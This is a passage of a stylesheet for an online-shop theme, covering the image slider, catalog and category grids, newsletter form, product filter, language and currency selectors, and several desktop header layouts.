}

.module-master_slider .ms-slide {
	overflow: hidden
}

.module-master_slider .ms-slide .ms-slide-video {
	z-index: 112
}

.module-master_slider .ms-slide::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 106;
	top: 0;
	pointer-events: none
}

.module-master_slider .ms-view {
	background: transparent
}

.module-master_slider .ms-layer-video {
	overflow: hidden
}

.module-master_slider .no-show-effect {
	-webkit-transition-duration: 0s !important;
	transition-duration: 0s !important
}

.module-master_slider .ms-timerbar {
	height: auto !important
}

.module-master_slider .ms-time-bar {
	border-width: 0
}

.module-master_slider .ms-scroll-parallax-cont,
.module-master_slider .ms-slide .ms-slide-layers,
.module-master_slider .ms-overlay-layers .ms-slide-layers {
	z-index: 111;
	pointer-events: none;
	mix-blend-mode: normal
}

.module-master_slider .ms-slide .ms-layer,
.module-master_slider .ms-fixed-layers .ms-layer,
.module-master_slider .ms-overlay-layers .ms-layer {
	pointer-events: none
}

.module-master_slider .ms-slide-layers .ms-layer-button,
.module-master_slider .ms-slide-layers .ms-layer-hotspot {
	pointer-events: auto;
	-webkit-transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;
	transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;
	transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out;
	transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out
}

.module-master_slider .ms-slide-layers .ms-layer-video {
	pointer-events: auto
}

.module-master_slider .ms-point-center {
	background-clip: padding-box !important;
	cursor: context-menu;
	margin: -16px 0 0 -16px;
	background: white;
	line-height: 1;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden
}

.module-master_slider .ms-point-center::before {
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	line-height: 1;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.module-master_slider .ms-tooltip {
	max-width: 280px;
	position: absolute;
	z-index: 20;
	cursor: auto
}

.module-master_slider .ms-tooltip .ms-tooltip-arrow {
	position: absolute;
	border-width: 8px;
	border-color: transparent;
	border-style: solid
}

.module-master_slider .ms-tooltip-top .ms-tooltip-arrow {
	top: auto;
	right: auto;
	bottom: -16px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%)
}

.module-master_slider .ms-tooltip-right .ms-tooltip-arrow {
	top: 50%;
	right: auto;
	bottom: auto;
	left: -16px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow {
	top: -16px;
	right: auto;
	bottom: auto;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%)
}

.module-master_slider .ms-tooltip-left .ms-tooltip-arrow {
	top: 50%;
	right: -16px;
	bottom: auto;
	left: auto;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.module-master_slider .ms-nav-next,
.module-master_slider .ms-nav-prev {
	width: 50px;
	height: 50px;
	background: white;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	position: absolute;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	cursor: pointer;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.module-master_slider .ms-nav-next:hover,
.module-master_slider .ms-nav-prev:hover {
	background: #333
}

.module-master_slider .ms-nav-next {
	left: auto;
	right: 0
}

.module-master_slider .ms-nav-prev::before {
	-webkit-transform: scale(-1);
	transform: scale(-1)
}

.module-master_slider .ms-bullets {
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	right: auto;
	width: auto !important
}

.module-master_slider .ms-bullets .ms-bullets-count {
	right: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.module-master_slider .ms-bullet {
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	border-width: 0;
	border-radius: 0;
	margin: 0 !important;
	background: white
}

.module-master_slider .ms-bullet-selected {
	background: #333
}

.module-master_slider .ms-thumb-list {
	bottom: 0;
	height: auto !important
}

.module-master_slider .ms-thumb-frame {
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	opacity: 1;
	margin-right: 0 !important;
	position: relative;
	z-index: 1
}

.module-master_slider .ms-thumb-frame:hover {
	opacity: 1 !important
}

.module-master_slider .ms-thumb-frame-selected {
	opacity: 1 !important;
	-webkit-transform: scale(1);
	transform: scale(1);
	z-index: 2
}

.module-master_slider>.master-slider {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%
}

.module-master_slider>.master-slider>.ms-container {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	margin: 0
}

.module-master_slider .ms-btn-container {
	width: 100% !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

html[dir='rtl'] .module-master_slider .ms-btn-container {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.module-catalog .module-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.subitem {
	line-height: 1.2;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-width: 100%
}

.subitem a {
	font-size: 13px;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.subitem::before {
	float: left
}

.catalog-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.catalog-image {
	margin-top: auto
}

.catalog-image img {
	width: 100%
}

.item-content {
	height: 100%;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.item-assets {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.subitems {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.subitems .view-more a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.module-newsletter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.module-newsletter .module-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-box-pack: inherit;
	-ms-flex-pack: inherit;
	justify-content: inherit;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.module-newsletter .module-body>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: inherit;
	-ms-flex-pack: inherit;
	justify-content: inherit
}

.module-newsletter .module-body .newsletter-form {
	max-width: 100%
}

.module-newsletter .module-body .newsletter-form form {
	max-width: 100%
}

.module-newsletter .module-body .newsletter-form form input {
	max-width: 100%
}

.module-newsletter .module-body .newsletter-form .checkbox {
	padding: 0
}

.module-newsletter .btn {
	position: absolute;
	right: 0;
	z-index: 2
}

.module-newsletter .btn::before {
	content: "\f0e0";
	font-family: icomoon
}

.module-newsletter .input-group+.checkbox label {
	display: block;
	margin-top: 5px;
	width: 100%
}

.agree b {
	font-weight: inherit
}

.side-column .module-newsletter .module-body {
	display: block
}

.side-column .module-newsletter .btn span {
	display: none
}

.side-column .newsletter-text {
	margin-bottom: 10px
}

.category-grid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.category-grid:not(.swiper-wrapper) {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.manufacturer-grid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.manufacturer-grid:not(.swiper-wrapper) {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.category-thumb,
.manufacturer-thumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	position: relative
}

.category-thumb .caption,
.manufacturer-thumb .caption {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 2
}

.category-thumb .description,
.manufacturer-thumb .description {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.category-thumb .button-group,
.manufacturer-thumb .button-group {
	margin-top: auto
}

.category-thumb .image,
.manufacturer-thumb .image {
	width: 100%
}

.category-thumb .image a,
.manufacturer-thumb .image a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.category-thumb .image img,
.manufacturer-thumb .image img {
	width: 100%;
	height: auto;
	-webkit-transition: all 0.18s ease;
	transition: all 0.18s ease;
	border-radius: inherit
}

.category-thumb .name,
.manufacturer-thumb .name {
	max-width: 100%;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.category-thumb .name a,
.manufacturer-thumb .name a {
	width: 100%;
	display: block
}

.manufacturer-grid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.manufacturer-grid:not(.swiper-wrapper) {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.manufacturer-thumb .name {
	width: 100%
}

.manufacturer-thumb .caption {
	margin-top: auto
}

.side-column .module-filter .panel-group {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

html:not(.phone) .module-title button {
	position: absolute;
	top: 50%;
	right: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.reset-filter.btn {
	margin-left: auto
}

html[dir='rtl'] .reset-filter.btn {
	margin-left: 0;
	margin-left: initial;
	margin-right: auto
}

.module-filter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.module-filter .module-title button {
	margin-left: auto
}

.module-filter .panel-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.module-filter .panel-body>div>label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0;
	padding: 5px;
	-webkit-transition: all 0.05s ease;
	transition: all 0.05s ease;
	cursor: pointer
}

.module-filter .panel-body>div>label+label {
	border-width: 1px 0 0 0
}

.module-filter .panel-body>div>label input {
	margin: 0 2px 0 0
}

.module-filter .panel-body>div>label input+img {
	-webkit-transition: all 0.05s ease;
	transition: all 0.05s ease
}

.module-filter .panel-body>div>label .links-text {
	margin: 0 5px;
	-webkit-transition: all 0.05s ease;
	transition: all 0.05s ease
}

.module-filter .panel-body>div>label .count-badge {
	margin: 0;
	z-index: 2;
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

.module-filter .image-only .panel-body>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.module-filter .image-only .panel-body>div>label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0;
	padding: 0;
	position: relative
}

.module-filter .image-only .panel-body>div>label+label {
	border-top: 0
}

.module-filter .image-only .panel-body>div>label img {
	margin: 0;
	height: auto
}

.module-filter .image-only .panel-body>div>label input {
	display: none
}

.module-filter .image-only .panel-body>div>label .links-text {
	display: none
}

.module-filter .image-only .panel-body>div>label .count-badge {
	position: absolute;
	right: 0;
	top: 0
}

.module-filter .links-text {
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word
}

.module-filter .filter-price {
	padding-bottom: 10px
}

.module-filter .range-slider {
	min-height: 40px;
	top: -18px;
	position: relative
}

.module-filter .irs {
	height: auto
}

.module-filter .js-range-slider {
	display: none !important
}

.module-filter .irs-min,
.module-filter .irs-max,
.module-filter .irs-from,
.module-filter .irs-to,
.module-filter .irs-single {
	display: none
}

.module-filter .irs-slider {
	background: #238CD2;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transition: all 0.03s ease;
	transition: all 0.03s ease;
	border-radius: 0
}

.module-filter .irs-line {
	background: transparent;
	border-radius: 0;
	border: none
}

.module-filter .irs-bar {
	background: transparent;
	border: none
}

.module-filter .extra-controls {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative
}

.module-filter .extra-controls input {
	width: calc(50% - 25px);
	text-align: center;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none
}

.module-filter .extra-controls .currency-symbol {
	padding: 0 4px
}

.module-filter .extra-controls .currency-left~.currency-left {
	margin-left: auto
}

.module-filter .extra-controls input:first-child+.currency-right {
	margin-right: auto
}

.module-filter .module-item {
	-webkit-box-ordinal-group: 1000;
	-ms-flex-order: 999;
	order: 999
}

.module-filter .module-item .checkbox,
.module-filter .module-item .radio {
	margin-top: 0
}

.module-filter .module-item .select select {
	width: 100%
}

.module-filter .panel-body::before,
.module-filter .panel-body::after {
	display: none
}

html[dir='rtl'] .module-filter .extra-controls .currency-symbol~.currency-symbol {
	margin-left: 0;
	margin-left: initial;
	margin-right: auto
}

.mobile-filter-trigger {
	position: fixed;
	bottom: 20px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: 100
}

.has-bottom-menu .mobile-filter-trigger {
	margin-bottom: 45px
}

.mobile-header,
.open-close,
.mobile-bar-group {
	display: none;
}

.mobile-header-active .mobile-header {
	display: block
}

.mobile-header-active .header {
	display: none
}

header {
	z-index: 100;
	position: relative
}

header .navbar-nav {
	float: none;
	margin: 0
}

.header {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
	position: relative
}

.header ul,
.dropdown-menu ul,
.top-menu ul {
	list-style: none;
	padding: 0;
	margin: 0
}

.top-menu.language-currency>div,
.top-menu.language-currency>div>div,
.top-menu.language-currency>div>div form,
.top-menu.language-currency>div>div form>.dropdown {
	height: 100%
}

#logo {
	height: 100%
}

#logo a {
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

#logo a>img {
	max-width: 100%;
	max-height: 100%;
	width: auto;
	height: auto;
	position: relative;
	-ms-flex-item-align: center;
	align-self: center
}

#logo h1 {
	height: 100%;
	margin: 0;
	padding: 0
}

.language-currency {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
	pointer-events: none
}

.language-currency>div:first-of-type:not(:only-of-type) {
	margin-right: 7px
}

.language-currency .dropdown {
	pointer-events: auto
}

.language-currency .dropdown::after {
	content: "\f0da";
	font-family: icomoon !important;
	font-size: 11px !important;
	position: relative;
	padding: 0 5px;
	margin-left: auto;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	margin-top: 2px;
	font-weight: 400 !important
}

.language-currency .dropdown-toggle {
	padding: 0
}

.language-currency .symbol {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.language-currency .symbol img {
	-ms-flex-item-align: center;
	align-self: center
}

.language-currency button {
	background-color: transparent;
	margin: 0;
	width: 100%;
	white-space: nowrap;
	padding: 7px 10px
}

.language-currency a {
	white-space: nowrap;
	cursor: pointer
}

.language-currency .dropdown>button>span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.language-currency .dropdown-menu {
	min-width: auto
}

.language-currency .dropdown-menu>ul>li {
	border-width: 1px 0 0 0
}

.language-currency .dropdown-menu>ul>li:first-child {
	border-top-width: 0
}

.language-currency .dropdown-menu>ul>li::before {
	display: none
}

#language,
#currency {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

#language form>.dropdown,
#currency form>.dropdown {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

#language button,
#currency button {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.currency-symbol-title>.currency-symbol {
	width: 16px;
	height: 16px;
	background-color: #EA2349;
	color: white;
	font-size: 11px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%
}

.language-flag {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	min-height: 18px
}

.language-flag img {
	max-width: none;
	-ms-flex-item-align: center;
	align-self: center
}

.currency-code,
.currency-code-dropdown {
	display: none
}

.language-title,
.currency-title,
.currency-code,
.currency-title-dropdown,
.language-title-dropdown,
.currency-code-dropdown {
	margin-left: 5px
}

.currency-select,
.language-select {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.desktop-header-active {}

.desktop-header-active header::before {
	width: 100%;
	height: 35px;
	position: absolute;
	top: 0;
	content: "";
	z-index: 0
}

.desktop-header-active header .top-bar {
	z-index: 1001;
	position: relative
}

.desktop-header-active .header-default>div {
	height: 100%
}

.desktop-header-active .header-default .header-assets {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	width: calc(100% - 250px)
}

.desktop-header-active .header-default .top-bar {
	height: 33.3333%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.desktop-header-active .header-default .top-bar .dropdown>a::after {
	margin-left: 0
}

.desktop-header-active .header-default .mid-bar {
	height: 33.3333%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.desktop-header-active .header-default .mid-bar .top-menu>ul>li+li {
	border-width: 0
}

.desktop-header-active .header-default .top-menu,
.desktop-header-active .header-default .top-menu>ul,
.desktop-header-active .header-default #cart,
.desktop-header-active .header-default .desktop-cart-wrapper {
	height: 100%
}

.desktop-header-active .header-default .full-cart {
	margin-left: auto
}

.desktop-header-active .header-default .header-cart-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.desktop-header-active .header-default .desktop-logo-wrapper {
	width: 250px
}

.desktop-header-active .header-default .desktop-main-menu-wrapper {
	position: static
}

.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu>.j-menu,
.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.desktop-header-active .header-default .header-assets {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.desktop-header-active .header-default .header-assets>div {
	height: 33.3333%
}

.desktop-header-active .header-default .cart-heading {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.desktop-header-active .header-default .top-bar>.top-menu {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.desktop-header-active .header-default .top-bar>.top-menu>ul {
	padding: 0
}

.desktop-header-active .header-default .top-bar>.top-menu>ul>li {
	-webkit-box-flex: 1;
	-ms-flex: 1 0 0px;
	flex: 1 0 0
}

.desktop-header-active .header-default .top-bar>.top-menu>ul>li>a {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.desktop-header-active .header-default .full-search,
.desktop-header-active .header-default .full-search #search {
	height: 100%
}

.desktop-header-active .header-default .top-menu-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	height: 100%
}

.desktop-header-active .header-default::before {
	z-index: -1
}

.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	height: 100%
}

.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item>a {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.desktop-header-active .header-classic {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.desktop-header-active .header-classic>div {
	width: 100%;
	/*! background-color: #fff; */
}

.desktop-header-active .header-classic .top-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: auto;
	padding-left: 9% !important;
	padding-right: 9% !important;
	background: whitesmoke;
	height: 45px;
	border-bottom: 1px solid #eaeaea;
}

.desktop-header-active .header-classic .mid-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100px
}

.desktop-header-active .header-classic .mid-bar>div {
	height: 100%;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.desktop-header-active .header-classic .mid-bar .top-menu {
	height: auto;
	margin: 0 10px
}

.desktop-header-active .header-classic .mid-bar .top-menu>.j-menu {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.desktop-header-active .header-classic .mid-bar .secondary-menu {
	margin: 0
}

.desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu {
	margin: 0
}

.desktop-header-active .header-classic #logo {
	width: 100%
}

.desktop-header-active .header-classic #logo a {
	width: 100%
}

.desktop-header-active .header-classic .classic-cart-wrapper,
.desktop-header-active .header-classic .desktop-cart-wrapper {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.desktop-header-active .header-classic .desktop-search-wrapper {
	min-width: 190px;
}

.desktop-header-active .header-classic .desktop-main-menu-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.desktop-header-active .header-classic .header-cart-group {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.desktop-header-active .header-classic .full-search #search {
	height: 35px;
	width: 100%
}

.desktop-header-active .header-classic #cart {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.desktop-header-active .header-classic #cart>a {
	/*! -webkit-box-pack: end; */
	/*! -ms-flex-pack: end; */
	/*! justify-content: flex-end */
}

.desktop-header-active .header-mega {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.desktop-header-active .header-mega>div {
	width: 100%
}

.desktop-header-active .header-mega .top-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 35px
}

.desktop-header-active .header-mega .mid-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100px
}

.desktop-header-active .header-mega .mid-bar>div {
	height: 100%
}

.desktop-header-active .header-mega .mid-bar>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper {
	height: auto
}

.desktop-header-active .header-mega .mid-bar .secondary-menu {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu {
	height: auto
}

.desktop-header-active .header-mega #logo {
	margin: 0 auto;
	width: 100%
}

.desktop-header-active .header-mega #logo a {
	width: 100%;
	height: 100%
}

.desktop-header-active .header-mega .desktop-search-wrapper {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2
}

.desktop-header-active .header-mega .desktop-search-wrapper>div {
	width: 100%
}

.desktop-header-active .header-mega .desktop-logo-wrapper {
	margin-right: auto
}

.desktop-header-active .header-mega .desktop-cart-wrapper {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	height: 100%;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5
}

.desktop-header-active .header-mega .desktop-cart-wrapper #cart,
.desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading {
	height: 100%
}

.desktop-header-active .header-mega .desktop-main-menu-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2 {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4
}

.desktop-header-active .header-mega .language-currency {
	pointer-events: none
}

.desktop-header-active .header-mega .language-currency button {
	pointer-events: auto
}

.desktop-header-active .header-mega #main-menu {
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1
}

.desktop-header-active .header-compact {
	-webkit-transition: background-color .15s ease;
	transition: background-color .15s ease;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.desktop-header-active .header-compact .language-currency {
	pointer-events: none
}

.desktop-header-active .header-compact .language-currency button {
	pointer-events: auto
}

.desktop-header-active .header-compact>div {
	width: 100%
}

.desktop-header-active .header-compact .top-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.desktop-header-active .header-compact .mid-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: height .2s ease;
	transition: height .2s ease
}

.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper {
	position: static
}

.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before {
	display: none
}

.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu {
